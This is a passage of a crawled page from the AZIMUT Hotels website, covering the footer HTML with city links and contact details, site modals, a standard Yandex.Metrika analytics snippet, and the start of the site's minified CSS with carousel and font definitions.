                        Kislovodsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/liski" class="menu-bottom__link" itemprop="url">
                        Liski
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/mirny" class="menu-bottom__link" itemprop="url">
                        Mirny
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/murmansk" class="menu-bottom__link" itemprop="url">
                        Murmansk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nalchik" class="menu-bottom__link" itemprop="url">
                        Nalchik
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nebug" class="menu-bottom__link" itemprop="url">
                        Nebug
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Nizhny Novgorod
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Novosibirsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Orekhovo-Zuevo
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/penza" class="menu-bottom__link" itemprop="url">
                        Penza
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/pereslavl" class="menu-bottom__link" itemprop="url">
                        Pereslavl
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saransk" class="menu-bottom__link" itemprop="url">
                        Saransk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saratov" class="menu-bottom__link" itemprop="url">
                        Saratov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Svetlogorsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Sergiev Posad
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Sol-Iletsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sochi" class="menu-bottom__link" itemprop="url">
                        Sochi
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/stavropol" class="menu-bottom__link" itemprop="url">
                        Stavropol
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tambov" class="menu-bottom__link" itemprop="url">
                        Tambov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tobolsk" class="menu-bottom__link" itemprop="url">
                        Tobolsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tuapse" class="menu-bottom__link" itemprop="url">
                        Tuapse
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tula" class="menu-bottom__link" itemprop="url">
                        Tula
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tyumen" class="menu-bottom__link" itemprop="url">
                        Tyumen
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ulyanovsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ufa" class="menu-bottom__link" itemprop="url">
                        Ufa
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Khabarovsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Shadrinsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Yuzhno-Sakhalinsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yakutsk" class="menu-bottom__link" itemprop="url">
                        Yakutsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Yaroslavl
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/en/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Uzbekistan
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tashkent" class="menu-bottom__link" itemprop="url">
                        Tashkent
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Hotel booking:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Reservation of sanatoriums:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © «AZIMUT Hotels Company» LLC,
                                                    <a href="/en/info/policy" target="_blank">
                                Legal information
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/de">
                                        Deutsch
                </a>
                            <a class="dropdown-item" href="/lang/he">
                                        עברית
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">OK
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Welcome<br> to AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Now you can use the benefits of the loyalty program member
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Close
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://azimuthotels.com/css/app.css?id=55e97683019ddb015519fbefbf0eee77
body_size: 124496
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/images/vendor/owl.carousel/dist/owl.video.play.png?7f01b07148f205f6e8258e92bbf652d9) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
@charset "UTF-8";@font-face{font-display:block;font-family:azimutIconsFont;font-style:normal;font-weight:400;src:url(/fonts/azimutIconsFont/fonts/azimutIconsFont.ttf?9quwbj) format("truetype"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.woff?9quwbj) format("woff"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.svg?9quwbj#azimutIconsFont) format("svg")}.am-next:before,.am-prev:before,.hotel__item .item__card .price:before,.questions:before,[class*=" az-icon-"],[class^=az-icon-],body .react-select-custom__value-container:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:azimutIconsFont!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.az-icon-ils-c:before{content:"\e952"}.az-icon-eur-c:before{content:"\e953"}.az-icon-rub-c:before{content:"\e954"}.az-icon-usd-c:before{content:"\e955"}.az-icon-guest-room:before{content:"\e949"}.az-icon-fruit:before{content:"\e94e"}.az-icon-working-desk:before{content:"\e91f"}.az-icon-diamond:before{content:"\e93e"}.az-icon-towels:before{content:"\e93f"}.az-icon-washing-machine:before{content:"\e940"}.az-icon-fridge:before{content:"\e941"}.az-icon-microwave:before{content:"\e942"}.az-icon-tea:before{content:"\e944"}.az-icon-fan:before{content:"\e945"}.az-icon-bx-spa:before{content:"\e946"}.az-icon-balcony:before{content:"\e947"}.az-icon-kitchen:before{content:"\e948"}.az-icon-round-alarm:before{content:"\e94a"}.az-icon-star:before{content:"\e93d"}.az-icon-car:before{content:"\e93c"}.az-icon-kremlin:before{content:"\e93a"}.az-icon-berlin:before{content:"\e93b"}.az-icon-sport:before{content:"\e92f"}.az-icon-laptop:before{content:"\e930"}.az-icon-cutlery:before{content:"\e92e"}.az-icon-safe:before{content:"\e91c"}.az-icon-jam-hairdryer:before{content:"\e91d"}.az-icon-uil-bath:before{content:"\e91e"}.az-icon-uil-bath-plus:before{content:"\e943"}.az-icon-bottle:before{content:"\e921"}.az-icon-feather-tv:before{content:"\e922"}.az-icon-ps-iron-any-temp:before{content:"\e920"}.az-icon-wifi:before{content:"\e924"}.az-icon-uil-glass-martini:before{content:"\e923"}.az-icon-wind:before{content:"\e925"}.az-icon-weather-cloud-rain:before{content:"\e92a"}.az-icon-weather-sun:before{content:"\e92b"}.az-icon-binoculars:before{content:"\e905"}.az-icon-medal:before{content:"\e931"}.az-icon-feather-phone:before{content:"\e906"}.az-icon-feather-mail:before{content:"\e907"}.az-icon-location-marker:before{content:"\e902"}.az-icon-question:before{content:"\e932"}.az-icon-eye:before{content:"\e934"}.az-icon-distance:before{content:"\e904"}.az-icon-monotone_fireworks:before{content:"\e903"}.az-icon-metro:before{content:"\e908"}.az-icon-ch:before{content:"\e95b"}.az-icon-close:before{content:"\e935"}.az-icon-plus-light:before{content:"\e92c"}.az-icon-arrow-up:before{content:"\e919"}.az-icon-arrow-down:before{content:"\e91a"}.az-icon-arrow-left:before{content:"\e918"}.az-icon-arrow-right:before{content:"\e928"}.az-icon-caret-up:before{content:"\e90b"}.az-icon-caret:before{content:"\e929"}.az-icon-arrow-left-rounded:before{content:"\e938"}.az-icon-arrow-right-rounded:before{content:"\e939"}.az-icon-delete:before{content:"\e90f"}.az-icon-plus:before{content:"\e90a"}.az-icon-minus:before{content:"\e909"}.az-icon-check-rounded:before{content:"\e90c"}.az-icon-time:before{content:"\e912"}.az-icon-bar:before{content:"\e913"}.az-icon-water:before{content:"\e914"}.az-icon-ils:before{content:"\e958"}.az-icon-rub:before{content:"\e959"}.az-icon-euro:before{content:"\e95a"}.az-icon-usd:before{content:"\e915"}.az-icon-car-rounded:before{content:"\e916"}.az-icon-bed-double-rounded:before{content:"\e917"}.az-icon-menu:before{content:"\e91b"}.az-icon-triple-bed-o:before{content:"\e950"}.az-icon-twin-bed-o:before{content:"\e951"}.az-icon-tripl-bed:before{content:"\e94f"}.az-icon-twin-bed:before{content:"\e94b"}.az-icon-sofa:before{content:"\e94c"}.az-icon-king-size-bed:before{content:"\e94d"}.az-icon-bed-double:before{content:"\e90d"}.az-icon-bunk-bed:before{content:"\e92d"}.az-icon-bed:before{content:"\e90e"}.az-icon-baby-bed:before{content:"\e956"}.az-icon-trips:before{content:"\e911"}.az-icon-user:before{content:"\e910"}.az-icon-google-light:before{content:"\e933"}.az-icon-fb-light:before{content:"\e937"}.az-icon-vk-light:before{content:"\e936"}.az-icon-vk:before{content:"\e900"}.az-icon-yt:before{content:"\e926"}.az-icon-ins:before{content:"\e927"}.az-icon-google:before{content:"\e957"}.az-icon-fb:before{content:"\e901"}.az-icon-arm-chair-bed:before{content:"\e95c"}.az-icon-double-single-bed:before{content:"\e95d"}.az-icon-double-single-bed-2:before{content:"\e95f"}.az-icon-accessible-to-everyone:before{content:"\e95e"}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff) format("woff")}
/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
